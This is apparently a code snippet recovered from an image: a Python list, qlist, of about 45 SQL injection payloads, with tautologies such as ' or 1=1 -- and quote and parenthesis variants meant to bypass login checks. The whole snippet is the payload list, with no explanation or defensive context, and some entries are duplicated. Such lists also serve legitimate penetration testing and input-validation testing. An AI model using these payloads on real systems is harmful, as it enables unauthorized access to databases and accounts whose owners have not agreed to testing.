 1 qlist = [" --",
2 "#",
3 " or \'1\'=\'1",
4 " or \'1\'=\'1\' --",
5 " or \'1\'=\'1\'#",
6 "or 1=1 or \'\'=\'#",
7 " or 1=1#",
8 " or 1=1 --",
9 " or 1=1#",
10 ") or (\'1\'=\'1",
11 ") or (\'1\'=\'1\' --",
12 ") or (\'1\'=\'1\'#",
13 ") or \'1\'=\'1",
14 ") or \'1\'=\'1\' --",
15 ") or \'1\'=\'1\'#\" --",
16 "\' --",
17 "\'#",
18 "\' or \'1\'=\'1",
19 "\' or \'1\'=\'1\' --",
20 "\' or \'1\'=\'1\'#",
21 "\'or 1=1 or \'\'=\'#",
22 "\' or 1=1#",
23 "\' or 1=1 --",
23 "\' or 1=1 --",
24 "\' or 1=1#",
25 "\') or (\'1\'=\'1",
26 "\') or (\'1\'=\'1\' --",
27 "\') or (\'1\'=\'1\'#",
28 "\') or \'1\'=\'1",
29 "\') or \'1\'=\'1\' --",
30 "\') or \'1\'=\'1\'#\" --",
31 "\" #",
32 "\" or \"1\"=\"1",
33 "\" or \"1\"=\"1\"--",
34 "\" or \"1\"=\"1\"#",
35 "\"or 1=1 or \"\"=\"",
36 "\" or 1=1#",
37 "\" or 1=1--",
38 "\" or 1=1#",
39 "\" or 1=1/*",
40 "\") or (\"1\"=\"1",
41 "\") or (\"1\"=\"1\" --",
42 "\") or (\"1\"=\"1\"#",
43 "\") or \"1\"=\"1",
44 "\") or \"1\"=\"1\" --",
45 "\") or \"1\"=\"1\"#"]